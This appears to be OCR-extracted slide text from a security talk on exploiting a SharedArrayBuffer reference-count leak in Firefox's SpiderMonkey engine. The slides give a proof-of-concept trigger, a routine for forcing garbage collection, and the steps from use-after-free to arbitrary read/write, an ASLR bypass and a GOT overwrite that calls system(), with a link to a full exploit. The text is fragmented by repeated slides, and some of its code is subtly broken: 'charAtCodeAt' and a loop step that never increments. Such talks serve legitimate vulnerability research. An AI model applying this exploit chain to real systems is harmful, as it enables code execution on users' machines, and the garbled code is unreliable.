

#### Second bug



### Bug Analysis: reference count leak

```
bool JSStructuredCloneWriter::startWrite(HandleValue v) {
    if (v.isString()) {
       return writeString(SCTAG STRING, v.toString());
    } else if (v.isInt32()) {
   [\ldots] } else if (v.isObject()) {
       [\ldots] } else if (JS_IsSharedArrayBufferObject(obj)) {
            return writeSharedArrayBuffer(obj);
       [\ldots] /* else fall through */
    }
```
return reportDataCloneError(JS\_SCERR\_UNSUPPORTED\_TYPE);

}

Structured Clone Algorithm is recursive on arrays!

Convenient fall through if object can not be cloned!

Some non-cloneable objects/primitives:

- functions
- symbol

```
PoC:
```

```
var w = new \t{Worker('example.is');}var sab = new SharedArrayBuffer(0x100); // refcount == 1 here
try {
  w.postMessage([sab, function() {}]); // refcount == 2 now
} catch (e) {}
```


# It's pwning time!









1. Trigger the UAF condition so that we have a reference to freed memory





- 1. Trigger the UAF condition so that we have a reference to freed memory
- 2. Reallocate target objects in the freed memory.





- 1. Trigger the UAF condition so that we have a reference to freed memory
- 2. Reallocate target objects in the freed memory.
- 3. Modify a target object to achieve an arbitrary read-write (R/W) primitive





- 1. Trigger the UAF condition so that we have a reference to freed memory
- 2. Reallocate target objects in the freed memory.
- 3. Modify a target object to achieve an arbitrary read-write (R/W) primitive
- 4. Defeat address space layout randomization (ASLR) by leaking some pointers





- 1. Trigger the UAF condition so that we have a reference to freed memory
- 2. Reallocate target objects in the freed memory.
- 3. Modify a target object to achieve an arbitrary read-write (R/W) primitive
- 4. Defeat address space layout randomization (ASLR) by leaking some pointers
- 5. Gain code execution



### Triggering a Use-After-Free

Make  $2^{32}$  copies and keep references to all of them except one.

Force a garbage collector run to free up the unused object:

```
function gc() {
    const maxMallocBytes = 128 * MB;
  for (var i = 0; i < 3; i++) {
       var x = new ArrayBuffer(maxMallocBytes);
 }
}
```


ArrayBuffers represent a contiguous memory region:



For ArrayBuffers with size <= 0x60 bytes, data is located inline right after the header.









Overflow the reference count to trigger a free



Overflow the reference count to trigger a free

**SharedArrayBuffer** 



Allocate a large number of ArrayBuffer

**SharedArrayBuffer** 













phoen

#### Defeating ASLR

**libxul.so**: shared object containing Spidermonkey's code.

Leak the address of a natively implemented function, then subtract offset.

Examples of natively implemented functions:

- Date.\*
- JSON.\*
- etc.

Set as attribute for an object  $\rightarrow$  read a chain of pointers  $\rightarrow$  leak function address  $\rightarrow$  calculate base of libxul.so



#### Getting code execution

Now that we are have the base address of libxul.so as well as the address of libc, we can think about the different ways that we have to achieve code execution:

- 1. Corrupt a GOT entry to hijack the control flow and redirect it to "system()" => no FULL-RELRO + good target method
- 2. Use return-oriented programming (ROP) => doable but more tedious :(
- 3. Get a JIT code page and replace the code with our shellcode  $\Rightarrow$  W  $\land$  X :(

In the end, as libxul.so is not compiled with FULL RELRO and because for the interest of our research it was sufficient for us to spawn a calculator, we went with option 1.



#### Getting code execution

Now let's find a function that we can use which gives us full control over the first argument to replace it with system.

TypedArray.copyWithin => calls memmove which makes it an ideal candidate.

The following code corrupts the GOT entry and executes system with our supplied command:

```
var target = new Uint8Array(100);
 var cmd = "/usr/bin/gnome-calculator &";
for (var i = 0; i < cmd.length; i+1) {
  target[i] = cmd.charAtCodeAt(i); }
target[cmd.length] = 0;memory.write(memmove_got, system_libc);
target.copyWithin(0, 1); // GIMME CALC NOW!
```




Additional Information:

<https://phoenhex.re/2017-06-21/firefox-structuredclone-refleak>

Full exploit:

<https://github.com/phoenhex/files/tree/master/exploits/share-with-care>

